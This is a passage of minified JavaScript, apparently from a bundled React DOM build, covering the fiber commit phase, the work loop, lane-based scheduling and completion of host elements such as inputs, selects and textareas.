w=i.alternate;null!==w&&(w.return=null),i.return=null}catch(n){W(i,t,n)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)ek(t,n),t=t.sibling}function ek(n,t){var a=n.alternate,u=n.flags;switch(n.tag){case 0:case 11:case 14:case 15:if(dk(t,n),fk(n),4&u){try{Qj(3,n,n.return),Rj(3,n)}catch(t){W(n,n.return,t)}try{Qj(5,n,n.return)}catch(t){W(n,n.return,t)}}break;case 1:dk(t,n),fk(n),512&u&&null!==a&&Mj(a,a.return);break;case 5:if(dk(t,n),fk(n),512&u&&null!==a&&Mj(a,a.return),32&n.flags){var i=n.stateNode;try{ob(i,"")}catch(t){W(n,n.return,t)}}if(4&u&&null!=(i=n.stateNode)){var o=n.memoizedProps,s=null!==a?a.memoizedProps:o,w=n.type,x=n.updateQueue;if(n.updateQueue=null,null!==x)try{"input"===w&&"radio"===o.type&&null!=o.name&&ab(i,o),vb(w,s);var C=vb(w,o);for(s=0;s<x.length;s+=2){var _=x[s],N=x[s+1];"style"===_?sb(i,N):"dangerouslySetInnerHTML"===_?eE(i,N):"children"===_?ob(i,N):ta(i,_,N,C)}switch(w){case"input":bb(i,o);break;case"textarea":ib(i,o);break;case"select":var z=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!o.multiple;var P=o.value;null!=P?fb(i,!!o.multiple,P,!1):!!o.multiple!==z&&(null!=o.defaultValue?fb(i,!!o.multiple,o.defaultValue,!0):fb(i,!!o.multiple,o.multiple?[]:"",!1))}i[tN]=o}catch(t){W(n,n.return,t)}}break;case 6:if(dk(t,n),fk(n),4&u){if(null===n.stateNode)throw Error(p(162));i=n.stateNode,o=n.memoizedProps;try{i.nodeValue=o}catch(t){W(n,n.return,t)}}break;case 3:if(dk(t,n),fk(n),4&u&&null!==a&&a.memoizedState.isDehydrated)try{bd(t.containerInfo)}catch(t){W(n,n.return,t)}break;case 4:default:dk(t,n),fk(n);break;case 13:dk(t,n),fk(n),8192&(i=n.child).flags&&(o=null!==i.memoizedState,i.stateNode.isHidden=o,o&&(null===i.alternate||null===i.alternate.memoizedState)&&(r3=eB())),4&u&&bk(n);break;case 22:if(_=null!==a&&null!==a.memoizedState,1&n.mode?(rR=(C=rR)||_,dk(t,n),rR=C):dk(t,n),fk(n),8192&u){if(C=null!==n.memoizedState,(n.stateNode.isHidden=C)&&!_&&0!=(1&n.mode))for(rI=n,_=n.child;null!==_;){for(N=rI=_;null!==rI;){switch(P=(z=rI).child,z.tag){case 0:case 11:case 14:case 15:Qj(4,z,z.return);break;case 1:Mj(z,z.return);var j=z.stateNode;if("function"==typeof j.componentWillUnmount){u=z,a=z.return;try{t=u,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(n){W(u,a,n)}}break;case 5:Mj(z,z.return);break;case 22:if(null!==z.memoizedState){hk(N);continue}}null!==P?(P.return=z,rI=P):hk(N)}_=_.sibling}e:for(_=null,N=n;;){if(5===N.tag){if(null===_){_=N;try{i=N.stateNode,C?(o=i.style,"function"==typeof o.setProperty?o.setProperty("display","none","important"):o.display="none"):(w=N.stateNode,s=null!=(x=N.memoizedProps.style)&&x.hasOwnProperty("display")?x.display:null,w.style.display=rb("display",s))}catch(t){W(n,n.return,t)}}}else if(6===N.tag){if(null===_)try{N.stateNode.nodeValue=C?"":N.memoizedProps}catch(t){W(n,n.return,t)}}else if((22!==N.tag&&23!==N.tag||null===N.memoizedState||N===n)&&null!==N.child){N.child.return=N,N=N.child;continue}if(N===n)break;for(;null===N.sibling;){if(null===N.return||N.return===n)break e;_===N&&(_=null),N=N.return}_===N&&(_=null),N.sibling.return=N.return,N=N.sibling}}break;case 19:dk(t,n),fk(n),4&u&&bk(n);case 21:}}function fk(n){var t=n.flags;if(2&t){try{e:{for(var a=n.return;null!==a;){if(Uj(a)){var u=a;break e}a=a.return}throw Error(p(160))}switch(u.tag){case 5:var i=u.stateNode;32&u.flags&&(ob(i,""),u.flags&=-33);var o=Vj(n);!function Xj(n,t,a){var u=n.tag;if(5===u||6===u)n=n.stateNode,t?a.insertBefore(n,t):a.appendChild(n);else if(4!==u&&null!==(n=n.child))for(Xj(n,t,a),n=n.sibling;null!==n;)Xj(n,t,a),n=n.sibling}(n,o,i);break;case 3:case 4:var s=u.stateNode.containerInfo,w=Vj(n);!function Wj(n,t,a){var u=n.tag;if(5===u||6===u)n=n.stateNode,t?8===a.nodeType?a.parentNode.insertBefore(n,t):a.insertBefore(n,t):(8===a.nodeType?(t=a.parentNode).insertBefore(n,a):(t=a).appendChild(n),null!=(a=a._reactRootContainer)||null!==t.onclick||(t.onclick=Bf));else if(4!==u&&null!==(n=n.child))for(Wj(n,t,a),n=n.sibling;null!==n;)Wj(n,t,a),n=n.sibling}(n,w,s);break;default:throw Error(p(161))}}catch(t){W(n,n.return,t)}n.flags&=-3}4096&t&&(n.flags&=-4097)}function lk(n){for(;null!==rI;){var t=rI;if(0!=(8772&t.flags)){var a=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:rR||Rj(5,t);break;case 1:var u=t.stateNode;if(4&t.flags&&!rR){if(null===a)u.componentDidMount();else{var i=t.elementType===t.type?a.memoizedProps:Lg(t.type,a.memoizedProps);u.componentDidUpdate(i,a.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}}var o=t.updateQueue;null!==o&&ih(t,o,u);break;case 3:var s=t.updateQueue;if(null!==s){if(a=null,null!==t.child)switch(t.child.tag){case 5:case 1:a=t.child.stateNode}ih(t,s,a)}break;case 5:var w=t.stateNode;if(null===a&&4&t.flags){a=w;var x=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":x.autoFocus&&a.focus();break;case"img":x.src&&(a.src=x.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var C=t.alternate;if(null!==C){var _=C.memoizedState;if(null!==_){var N=_.dehydrated;null!==N&&bd(N)}}}break;default:throw Error(p(163))}rR||512&t.flags&&Sj(t)}catch(n){W(t,t.return,n)}}if(t===n){rI=null;break}if(null!==(a=t.sibling)){a.return=t.return,rI=a;break}rI=t.return}}function hk(n){for(;null!==rI;){var t=rI;if(t===n){rI=null;break}var a=t.sibling;if(null!==a){a.return=t.return,rI=a;break}rI=t.return}}function kk(n){for(;null!==rI;){var t=rI;try{switch(t.tag){case 0:case 11:case 15:var a=t.return;try{Rj(4,t)}catch(n){W(t,a,n)}break;case 1:var u=t.stateNode;if("function"==typeof u.componentDidMount){var i=t.return;try{u.componentDidMount()}catch(n){W(t,i,n)}}var o=t.return;try{Sj(t)}catch(n){W(t,o,n)}break;case 5:var s=t.return;try{Sj(t)}catch(n){W(t,s,n)}}}catch(n){W(t,t.return,n)}if(t===n){rI=null;break}var w=t.sibling;if(null!==w){w.return=t.return,rI=w;break}rI=t.return}}var rV=Math.ceil,rW=Y.ReactCurrentDispatcher,rA=Y.ReactCurrentOwner,rQ=Y.ReactCurrentBatchConfig,rB=0,r$=null,rH=null,rK=0,rq=0,rG=Uf(0),rY=0,rZ=null,rX=0,rJ=0,r0=0,r1=null,r2=null,r3=0,r4=1/0,r8=null,r5=!1,r6=null,r9=null,r7=!1,le=null,ln=0,lt=0,lr=null,ll=-1,la=0;function L(){return 0!=(6&rB)?eB():-1!==ll?ll:ll=eB()}function lh(n){return 0==(1&n.mode)?1:0!=(2&rB)&&0!==rK?rK&-rK:null!==t2.transition?(0===la&&(la=yc()),la):0!==(n=e4)?n:n=void 0===(n=window.event)?16:jd(n.type)}function mh(n,t,a,u){if(50<lt)throw lt=0,lr=null,Error(p(185));Ac(n,a,u),(0==(2&rB)||n!==r$)&&(n===r$&&(0==(2&rB)&&(rJ|=a),4===rY&&Dk(n,rK)),Ek(n,u),1===a&&0===rB&&0==(1&t.mode)&&(r4=eB()+500,tW&&jg()))}function Ek(n,t){var a,u,i,o=n.callbackNode;!function(n,t){for(var a=n.suspendedLanes,u=n.pingedLanes,i=n.expirationTimes,o=n.pendingLanes;0<o;){var s=31-eJ(o),w=1<<s,x=i[s];-1===x?(0==(w&a)||0!=(w&u))&&(i[s]=function(n,t){switch(n){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return -1}}(w,t)):x<=t&&(n.expiredLanes|=w),o&=~w}}(n,t);var s=uc(n,n===r$?rK:0);if(0===s)null!==o&&eW(o),n.callbackNode=null,n.callbackPriority=0;else if(t=s&-s,n.callbackPriority!==t){if(null!=o&&eW(o),1===t)0===n.tag?(i=Fk.bind(null,n),tW=!0,hg(i)):hg(Fk.bind(null,n)),tC(function(){0==(6&rB)&&jg()}),o=null;else{switch(Dc(s)){case 1:o=eH;break;case 4:o=eK;break;case 16:default:o=eq;break;case 536870912:o=eY}o=eV(o,Hk.bind(null,n))}n.callbackPriority=t,n.callbackNode=o}}function Hk(n,t){if(ll=-1,la=0,0!=(6&rB))throw Error(p(327));var a=n.callbackNode;if(Ik()&&n.callbackNode!==a)return null;var u=uc(n,n===r$?rK:0);if(0===u)return null;if(0!=(30&u)||0!=(u&n.expiredLanes)||t)t=Jk(n,u);else{t=u;var i=rB;rB|=2;var o=Kk();for((r$!==n||rK!==t)&&(r8=null,r4=eB()+500,Lk(n,t));;)try{!function(){for(;null!==rH&&!eA();)Vk(rH)}();break}catch(t){Nk(n,t)}Qg(),rW.current=o,rB=i,null!==rH?t=0:(r$=null,rK=0,t=rY)}if(0!==t){if(2===t&&0!==(i=xc(n))&&(u=i,t=Ok(n,i)),1===t)throw a=rZ,Lk(n,0),Dk(n,u),Ek(n,eB()),a;if(6===t)Dk(n,u);else{if(i=n.current.alternate,0==(30&u)&&!function(n){for(var t=n;;){if(16384&t.flags){var a=t.updateQueue;if(null!==a&&null!==(a=a.stores))for(var u=0;u<a.length;u++){var i=a[u],o=i.getSnapshot;i=i.value;try{if(!n1(o(),i))return!1}catch(n){return!1}}}if(a=t.child,16384&t.subtreeFlags&&null!==a)a.return=t,t=a;else{if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(i)&&(2===(t=Jk(n,u))&&0!==(o=xc(n))&&(u=o,t=Ok(n,o)),1===t))throw a=rZ,Lk(n,0),Dk(n,u),Ek(n,eB()),a;switch(n.finishedWork=i,n.finishedLanes=u,t){case 0:case 1:throw Error(p(345));case 2:case 5:Qk(n,r2,r8);break;case 3:if(Dk(n,u),(130023424&u)===u&&10<(t=r3+500-eB())){if(0!==uc(n,0))break;if(((i=n.suspendedLanes)&u)!==u){L(),n.pingedLanes|=n.suspendedLanes&i;break}n.timeoutHandle=tS(Qk.bind(null,n,r2,r8),t);break}Qk(n,r2,r8);break;case 4:if(Dk(n,u),(4194240&u)===u)break;for(i=-1,t=n.eventTimes;0<u;){var s=31-eJ(u);o=1<<s,(s=t[s])>i&&(i=s),u&=~o}if(u=i,10<(u=(120>(u=eB()-u)?120:480>u?480:1080>u?1080:1920>u?1920:3e3>u?3e3:4320>u?4320:1960*rV(u/1960))-u)){n.timeoutHandle=tS(Qk.bind(null,n,r2,r8),u);break}Qk(n,r2,r8);break;default:throw Error(p(329))}}}return Ek(n,eB()),n.callbackNode===a?Hk.bind(null,n):null}function Ok(n,t){var a=r1;return n.current.memoizedState.isDehydrated&&(Lk(n,t).flags|=256),2!==(n=Jk(n,t))&&(t=r2,r2=a,null!==t&&Gj(t)),n}function Gj(n){null===r2?r2=n:r2.push.apply(r2,n)}function Dk(n,t){for(t&=~r0,t&=~rJ,n.suspendedLanes|=t,n.pingedLanes&=~t,n=n.expirationTimes;0<t;){var a=31-eJ(t),u=1<<a;n[a]=-1,t&=~u}}function Fk(n){if(0!=(6&rB))throw Error(p(327));Ik();var t=uc(n,0);if(0==(1&t))return Ek(n,eB()),null;var a=Jk(n,t);if(0!==n.tag&&2===a){var u=xc(n);0!==u&&(t=u,a=Ok(n,u))}if(1===a)throw a=rZ,Lk(n,0),Dk(n,t),Ek(n,eB()),a;if(6===a)throw Error(p(345));return n.finishedWork=n.current.alternate,n.finishedLanes=t,Qk(n,r2,r8),Ek(n,eB()),null}function Rk(n,t){var a=rB;rB|=1;try{return n(t)}finally{0===(rB=a)&&(r4=eB()+500,tW&&jg())}}function Sk(n){null!==le&&0===le.tag&&0==(6&rB)&&Ik();var t=rB;rB|=1;var a=rQ.transition,u=e4;try{if(rQ.transition=null,e4=1,n)return n()}finally{e4=u,rQ.transition=a,0==(6&(rB=t))&&jg()}}function Ij(){rq=rG.current,E(rG)}function Lk(n,t){n.finishedWork=null,n.finishedLanes=0;var a=n.timeoutHandle;if(-1!==a&&(n.timeoutHandle=-1,tE(a)),null!==rH)for(a=rH.return;null!==a;){var u=a;switch(wg(u),u.tag){case 1:null!=(u=u.type.childContextTypes)&&$f();break;case 3:Jh(),E(tF),E(tO),Oh();break;case 5:Lh(u);break;case 4:Jh();break;case 13:case 19:E(rs);break;case 10:Rg(u.type._context);break;case 22:case 23:Ij()}a=a.return}if(r$=n,rH=n=wh(n.current,null),rK=rq=t,rY=0,rZ=null,r0=rJ=rX=0,r2=r1=null,null!==t6){for(t=0;t<t6.length;t++)if(null!==(u=(a=t6[t]).interleaved)){a.interleaved=null;var i=u.next,o=a.pending;if(null!==o){var s=o.next;o.next=i,u.next=s}a.pending=u}t6=null}return n}function Nk(n,t){for(;;){var a=rH;try{if(Qg(),rf.current=rx,rk){for(var u=rm.memoizedState;null!==u;){var i=u.queue;null!==i&&(i.pending=null),u=u.next}rk=!1}if(rg=0,ry=rv=rm=null,rw=!1,rS=0,rA.current=null,null===a||null===a.return){rY=1,rZ=t,rH=null;break}e:{var o=n,s=a.return,w=a,x=t;if(t=rK,w.flags|=32768,null!==x&&"object"==typeof x&&"function"==typeof x.then){var C=x,_=w,N=_.tag;if(0==(1&_.mode)&&(0===N||11===N||15===N)){var z=_.alternate;z?(_.updateQueue=z.updateQueue,_.memoizedState=z.memoizedState,_.lanes=z.lanes):(_.updateQueue=null,_.memoizedState=null)}var P=Vi(s);if(null!==P){P.flags&=-257,Wi(P,s,w,o,t),1&P.mode&&Ti(o,C,t),t=P,x=C;var j=t.updateQueue;if(null===j){var U=new Set;U.add(x),t.updateQueue=U}else j.add(x);break e}if(0==(1&t)){Ti(o,C,t),uj();break e}x=Error(p(426))}else if(t0&&1&w.mode){var V=Vi(s);if(null!==V){0==(65536&V.flags)&&(V.flags|=256),Wi(V,s,w,o,t),Jg(Ki(x,w));break e}}o=x=Ki(x,w),4!==rY&&(rY=2),null===r1?r1=[o]:r1.push(o),o=s;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var A=Oi(o,x,t);fh(o,A);break e;case 1:w=x;var B=o.type,$=o.stateNode;if(0==(128&o.flags)&&("function"==typeof B.getDerivedStateFromError||null!==$&&"function"==typeof $.componentDidCatch&&(null===r9||!r9.has($)))){o.flags|=65536,t&=-t,o.lanes|=t;var Y=Ri(o,w,t);fh(o,Y);break e}}o=o.return}while(null!==o)}Tk(a)}catch(n){t=n,rH===a&&null!==a&&(rH=a=a.return);continue}break}}function Kk(){var n=rW.current;return rW.current=rx,null===n?rx:n}function uj(){(0===rY||3===rY||2===rY)&&(rY=4),null===r$||0==(268435455&rX)&&0==(268435455&rJ)||Dk(r$,rK)}function Jk(n,t){var a=rB;rB|=2;var u=Kk();for((r$!==n||rK!==t)&&(r8=null,Lk(n,t));;)try{!function(){for(;null!==rH;)Vk(rH)}();break}catch(t){Nk(n,t)}if(Qg(),rB=a,rW.current=u,null!==rH)throw Error(p(261));return r$=null,rK=0,rY}function Vk(n){var t=x(n.alternate,n,rq);n.memoizedProps=n.pendingProps,null===t?Tk(n):rH=t,rA.current=null}function Tk(n){var t=n;do{var a=t.alternate;if(n=t.return,0==(32768&t.flags)){if(null!==(a=function(n,t,a){var u=t.pendingProps;switch(wg(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return S(t),null;case 1:case 17:return Zf(t.type)&&$f(),S(t),null;case 3:return u=t.stateNode,Jh(),E(tF),E(tO),Oh(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(null===n||null===n.child)&&(Gg(t)?t.flags|=4:null===n||n.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==t1&&(Gj(t1),t1=null))),o(n,t),S(t),null;case 5:Lh(t);var x=Hh(ro.current);if(a=t.type,null!==n&&null!=t.stateNode)s(n,t,a,u,x),n.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!u){if(null===t.stateNode)throw Error(p(166));return S(t),null}if(n=Hh(ra.current),Gg(t)){u=t.stateNode,a=t.type;var C=t.memoizedProps;switch(u[tL]=t,u[tN]=C,n=0!=(1&t.mode),a){case"dialog":D("cancel",u),D("close",u);break;case"iframe":case"object":case"embed":D("load",u);break;case"video":case"audio":for(x=0;x<tp.length;x++)D(tp[x],u);break;case"source":D("error",u);break;case"img":case"image":case"link":D("error",u),D("load",u);break;case"details":D("toggle",u);break;case"input":Za(u,C),D("invalid",u);break;case"select":u._wrapperState={wasMultiple:!!C.multiple},D("invalid",u);break;case"textarea":hb(u,C),D("invalid",u)}for(var _ in ub(a,C),x=null,C)if(C.hasOwnProperty(_)){var N=C[_];"children"===_?"string"==typeof N?u.textContent!==N&&(!0!==C.suppressHydrationWarning&&Af(u.textContent,N,n),x=["children",N]):"number"==typeof N&&u.textContent!==""+N&&(!0!==C.suppressHydrationWarning&&Af(u.textContent,N,n),x=["children",""+N]):z.hasOwnProperty(_)&&null!=N&&"onScroll"===_&&D("scroll",u)}switch(a){case"input":Va(u),db(u,C,!0);break;case"textarea":Va(u),jb(u);break;case"select":case"option":break;default:"function"==typeof C.onClick&&(u.onclick=Bf)}u=x,t.updateQueue=u,null!==u&&(t.flags|=4)}else{_=9===x.nodeType?x:x.ownerDocument,"http://www.w3.org/1999/xhtml"===n&&(n=kb(a)),"http://www.w3.org/1999/xhtml"===n?"script"===a?((n=_.createElement("div")).innerHTML="<script></script>",n=n.removeChild(n.firstChild)):"string"==typeof u.is?n=_.createElement(a,{is:u.is}):(n=_.createElement(a),"select"===a&&(_=n,u.multiple?_.multiple=!0:u.size&&(_.size=u.size))):n=_.createElementNS(n,a),n[tL]=t,n[tN]=u,i(n,t,!1,!1),t.stateNode=n;e:{switch(_=vb(a,u),a){case"dialog":D("cancel",n),D("close",n),x=u;break;case"iframe":case"object":case"embed":D("load",n),x=u;break;case"video":case"audio":for(x=0;x<tp.length;x++)D(tp[x],n);x=u;break;case"source":D("error",n),x=u;break;case"img":case"image":case"link":D("error",n),D("load",n),x=u;break;case"details":D("toggle",n),x=u;break;case"input":Za(n,u),x=Ya(n,u),D("invalid",n);break;case"option":default:x=u;break;case"select":n._wrapperState={wasMultiple:!!u.multiple},x=ev({},u,{value:void 0}),D("invalid",n);break;case"textarea":hb(n,u),x=gb(n,u),D("invalid",n)}for(C in ub(a,x),N=x)if(N.hasOwnProperty(C)){var P=N[C];"style"===C?sb(n,P):"dangerouslySetInnerHTML"===C?null!=(P=P?P.__html:void 0)&&eE(n,P):"children"===C?"string"==typeof P?("textarea"!==a||""!==P)&&ob(n,P):"number"==typeof P&&ob(n,""+P):"suppressContentEditableWarning"!==C&&"suppressHydrationWarning"!==C&&"autoFocus"!==C&&(z.hasOwnProperty(C)?null!=P&&"onScroll"===C&&D("scroll",n):null!=P&&ta(n,C,P,_))}switch(a){case"input":Va(n),db(n,u,!1);break;case"textarea":Va(n),jb(n);break;case"option":null!=u.value&&n.setAttribute("value",""+Sa(u.value));break;case"select":n.multiple=!!u.multiple,null!=(C=u.value)?fb(n,!!u.multiple,C,!1):null!=u.defaultValue&&fb(n,!!u.multiple,u.defaultValue,!0);break;default:"function"==typeof x.onClick&&(n.onclick=Bf)}switch(a){case"button":case"input":case"select":case"textarea":u=!!u.autoFocus;break e;case"img":u=!0;break e;default:u=!1}}u&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return S(t),null;case 6:if(n&&null!=t.stateNode)w(n,t,n.memoizedProps,u);else{if("string"!=typeof u&&null===t.stateNode)throw Error(p(166));if(a=Hh(ro.current),Hh(ra.current),Gg(t)){if(u=t.stateNode,a=t.memoizedProps,u[tL]=t,(C=u.nodeValue!==a)&&null!==(n=tX))switch(n.tag){case 3:Af(u.nodeValue,a,0!=(1&n.mode));break;case 5:!0!==n.memoizedProps.suppressHydrationWarning&&Af(u.nodeValue,a,0!=(1&n.mode))}C&&(t.flags|=4)}else(u=(9===a.nodeType?a:a.ownerDocument).createTextNode(u))[tL]=t,t.stateNode=u}return S(t),null;case 13:if(E(rs),u=t.memoizedState,null===n||null!==n.memoizedState&&null!==n.memoizedState.dehydrated){if(t0&&null!==tJ&&0!=(1&t.mode)&&0==(128&t.flags))Hg(),Ig(),t.flags|=98560,C=!1;else if(C=Gg(t),null!==u&&null!==u.dehydrated){if(null===n){if(!C)throw Error(p(318));if(!(C=null!==(C=t.memoizedState)?C.dehydrated:null))throw Error(p(317));C[tL]=t}else Ig(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;S(t),C=!1}else null!==t1&&(Gj(t1),t1=null),C=!0;if(!C)return 65536&t.flags?t:null}if(0!=(128&t.flags))return t.lanes=a,t;return(u=null!==u)!=(null!==n&&null!==n.memoizedState)&&u&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===n||0!=(1&rs.current)?0===rY&&(rY=3):uj())),null!==t.updateQueue&&(t.flags|=4),S(t),null;case 4:return Jh(),o(n,t),null===n&&sf(t.stateNode.containerInfo),S(t),null;case 10:return Rg(t.type._context),S(t),null;case 19:if(E(rs),null===(C=t.memoizedState))return S(t),null;if(u=0!=(128&t.flags),null===(_=C.rendering)){if(u)Ej(C,!1);else{if(0!==rY||null!==n&&0!=(128&n.flags))for(n=t.child;null!==n;){if(null!==(_=Mh(n))){for(t.flags|=128,Ej(C,!1),null!==(u=_.updateQueue)&&(t.updateQueue=u,t.flags|=4),t.subtreeFlags=0,u=a,a=t.child;null!==a;)C=a,n=u,C.flags&=14680066,null===(_=C.alternate)?(C.childLanes=0,C.lanes=n,C.child=null,C.subtreeFlags=0,C.memoizedProps=null,C.memoizedState=null,C.updateQueue=null,C.dependencies=null,C.stateNode=null):(C.childLanes=_.childLanes,C.lanes=_.lanes,C.child=_.child,C.subtreeFlags=0,C.deletions=null,C.memoizedProps=_.memoizedProps,C.memoizedState=_.memoizedState,C.updateQueue=_.updateQueue,C.type=_.type,n=_.dependencies,C.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext}),a=a.sibling;return G(rs,1&rs.current|2),t.child}n=n.sibling}null!==C.tail&&eB()>r4&&(t.flags|=128,u=!0,Ej(C,!1),t.lanes=4194304)}}else{if(!u){if(null!==(n=Mh(_))){if(t.flags|=128,u=!0,null!==(a=n.updateQueue)&&(t.updateQueue=a,t.flags|=4),Ej(C,!0),null===C.tail&&"hidden"===C.tailMode&&!_.alternate&&!t0)return S(t),null}else 2*eB()-C.renderingStartTime>r4&&1073741824!==a&&(t.flags|=128,u=!0,Ej(C,!1),t.lanes=4194304)}C.isBackwards?(_.sibling=t.child,t.child=_):(null!==(a=C.last)?a.sibling=_:t.child=_,C.last=_)}if(null!==C.tail)return t=C.tail,C.rendering=t,C.tail=t.sibling,C.renderingStartTime=eB(),t.sibling=null,a=rs.current,G(rs,u?1&a|2:1&a),t;return S(t),null;case 22:case 23:return Ij(),u=null!==t.memoizedState,null!==n&&null!==n.memoizedState!==u&&(t.flags|=8192),u&&0!=(1&t.mode)?0!=(1073741824&rq)&&(S(t),6&t.subtreeFlags&&(t.flags|=8192)):S(t),null;case 24:case 25:return null}throw Error(p(156,t.tag))}(a,t,rq))){rH=a;return}}else{if(null!==(a=function(n,t){switch(wg(t),t.tag){case 1:return Zf(t.type)&&$f(),65536&(n=t.flags)?(t.flags=-65537&n|128,t):null;case 3:return Jh(),E(tF),E(tO),Oh(),0!=(65536&(n=t.flags))&&0==(128&n)?(t.flags=-65537&n|128,t):null;case 5:return Lh(t),null;case 13:if(E(rs),null!==(n=t.memoizedState)&&null!==n.dehydrated){if(null===t.alternate)throw Error(p(340));Ig()}return 65536&(n=t.flags)?(t.flags=-65537&n|128,t):null;case 19:return E(rs),null;case 4:return Jh(),null;case 10:return Rg(t.type._context),null;case 22:case 23:return Ij(),null;default:return null}}(a,t))){a.flags&=32767,rH=a;return}if(null!==n)n.flags|=32768,n.subtreeFlags=0,n.deletions=null;else{rY=6,rH=null;return}}if(null!==(t=t.sibling)){rH=t;return}rH=t=n}while(null!==t);0===rY&&(rY=5)}function Qk(n,t,a){var u=e4,i=rQ.transition;try{rQ.transition=null,e4=1,function(n,t,a,u){do Ik();while(null!==le);if(0!=(6&rB))throw Error(p(327));a=n.finishedWork;var i=n.finishedLanes;if(null!==a){if(n.finishedWork=null,n.finishedLanes=0,a===n.current)throw Error(p(177));n.callbackNode=null,n.callbackPriority=0;var o=a.lanes|a.childLanes;if(function(n,t){var a=n.pendingLanes&~t;n.pendingLanes=t,n.suspendedLanes=0,n.pingedLanes=0,n.expiredLanes&=t,n.mutableReadLanes&=t,n.entangledLanes&=t,t=n.entanglements;var u=n.eventTimes;for(n=n.expirationTimes;0<a;){var i=31-eJ(a),o=1<<i;t[i]=0,u[i]=-1,n[i]=-1,a&=~o}}(n,o),n===r$&&(rH=r$=null,rK=0),0==(2064&a.subtreeFlags)&&0==(2064&a.flags)||r7||(r7=!0,s=eq,w=function(){return Ik(),null},eV(s,w)),o=0!=(15990&a.flags),0!=(15990&a.subtreeFlags)||o){o=rQ.transition,rQ.transition=null;var s,w,x,C,_,N=e4;e4=1;var z=rB;rB|=4,rA.current=null,function(n,t){if(tk=ng,Ne(n=Me())){if("selectionStart"in n)var a={start:n.selectionStart,end:n.selectionEnd};else e:{var u=(a=(a=n.ownerDocument)&&a.defaultView||window).getSelection&&a.getSelection();if(u&&0!==u.rangeCount){a=u.anchorNode;var i,o=u.anchorOffset,s=u.focusNode;u=u.focusOffset;try{a.nodeType,s.nodeType}catch(n){a=null;break e}var w=0,x=-1,C=-1,_=0,N=0,z=n,P=null;n:for(;;){for(;z!==a||0!==o&&3!==z.nodeType||(x=w+o),z!==s||0!==u&&3!==z.nodeType||(C=w+u),3===z.nodeType&&(w+=z.nodeValue.length),null!==(i=z.firstChild);)P=z,z=i;for(;;){if(z===n)break n;if(P===a&&++_===o&&(x=w),P===s&&++N===u&&(C=w),null!==(i=z.nextSibling))break;P=(z=P).parentNode}z=i}a=-1===x||-1===C?null:{start:x,end:C}}else a=null}a=a||{start:0,end:0}}else a=null;for(tw={focusedElem:n,selectionRange:a},ng=!1,rI=t;null!==rI;)if(n=(t=rI).child,0!=(1028&t.subtreeFlags)&&null!==n)n.return=t,rI=n;else for(;null!==rI;){t=rI;try{var j=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==j){var U=j.memoizedProps,V=j.memoizedState,A=t.stateNode,B=A.getSnapshotBeforeUpdate(t.elementType===t.type?U:Lg(t.type,U),V);A.__reactInternalSnapshotBeforeUpdate=B}break;case 3:var $=t.stateNode.containerInfo;1===$.nodeType?$.textContent="":9===$.nodeType&&$.documentElement&&$.removeChild($.documentElement);break;default:throw Error(p(163))}}catch(n){W(t,t.return,n)}if(null!==(n=t.sibling)){n.return=t.return,rI=n;break}rI=t.return}j=rO,rO=!1}(n,a),ek(a,n),function(n){var t=Me(),a=n.focusedElem,u=n.selectionRange;if(t!==a&&a&&a.ownerDocument&&function Le(n,t){return!!n&&!!t&&(n===t||(!n||3!==n.nodeType)&&(t&&3===t.nodeType?Le(n,t.parentNode):"contains"in n?n.contains(t):!!n.compareDocumentPosition&&!!(16&n.compareDocumentPosition(t))))}(a.ownerDocument.documentElement,a)){if(null!==u&&Ne(a)){if(t=u.start,void 0===(n=u.end)&&(n=t),"selectionStart"in a)a.selectionStart=t,a.selectionEnd=Math.min(n,a.value.length);else if((n=(t=a.ownerDocument||document)&&t.defaultView||window).getSelection){n=n.getSelection();var i=a.textContent.length,o=Math.min(u.start,i);u=void 0===u.end?o:Math.min(u.end,i),!n.extend&&o>u&&(i=u,u=o,o=i),i=Ke(a,o);var s=Ke(a,u);i&&s&&(1!==n.rangeCount||n.anchorNode!==i.node||n.anchorOffset!==i.offset||n.focusNode!==s.node||n.focusOffset!==s.offset)&&((t=t.createRange()).setStart(i.node,i.offset),n.removeAllRanges(),o>u?(n.addRange(t),n.extend(s.node,s.offset)):(t.setEnd(s.node,s.offset),n.addRange(t)))}}for(t=[],n=a;n=n.parentNode;)1===n.nodeType&&t.push({element:n,left:n.scrollLeft,top:n.scrollTop});for("function"==typeof a.focus&&a.focus(),a=0;a<t.length;a++)(n=t[a]).element.scrollLeft=n.left,n.element.scrollTop=n.top}}(tw),ng=!!tk,tw=tk=null,n.current=a,x=a,C=n,_=i,rI=x,function jk(n,t,a){for(var u=0!=(1&n.mode);null!==rI;){var i=rI,o=i.child;if(22===i.tag&&u){var s=null!==i.memoizedState||rD;if(!s){var w=i.alternate,x=null!==w&&null!==w.memoizedState||rR;w=rD;var C=rR;if(rD=s,(rR=x)&&!C)for(rI=i;null!==rI;)x=(s=rI).child,22===s.tag&&null!==s.memoizedState?kk(i):null!==x?(x.return=s,rI=x):kk(i);for(;null!==o;)rI=o,jk(o,t,a),o=o.sibling;rI=i,rD=w,rR=C}lk(n,t,a)}else 